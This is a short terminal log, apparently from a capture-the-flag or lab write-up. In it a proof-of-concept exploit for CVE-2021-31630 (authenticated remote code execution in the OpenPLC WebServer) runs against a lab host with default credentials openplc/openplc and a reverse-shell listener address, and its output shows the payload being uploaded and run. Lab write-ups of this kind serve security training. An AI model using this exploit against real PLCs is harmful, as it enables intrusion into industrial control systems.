 ┌──(parallels㉿Netpal)-[~/Desktop]
└─$ sudo python3 wifinetic_exploit.py -u openplc -p openplc -lh 10.10.14.2 -lp 4444 http://10.10.11.7:8080
------------------------------------------------
--- CVE-2021-31630 -----------------------------
--- OpenPLC WebServer v3 - Authenticated RCE ---
------------------------------------------------
[>] Found By : Fellipe Oliveira
[>] PoC By   : thewhiteh4t [ https://twitter.com/thewhiteh4t ]
[>] Target   : http://10.10.11.7:8080
[>] Username : openplc
[>] Password : openplc
[>] Timeout  : 20 secs
[>] LHOST    : 10.10.14.2
[>] LPORT    : 4444
[!] Checking status...
[+] Service is Online!
[!] Logging in...
[+] Logged in!
[!] Restoring default program...
[+] PLC Stopped!
[+] Cleanup successful!
[!] Uploading payload...
[+] Payload uploaded!
[+] Waiting for 5 seconds...
[+] Compilation successful!
[!] Starting PLC...
[+] PLC Started! Check listener...
[!] Cleaning up...
[+] PLC Stopped!
[+] Cleanup successful!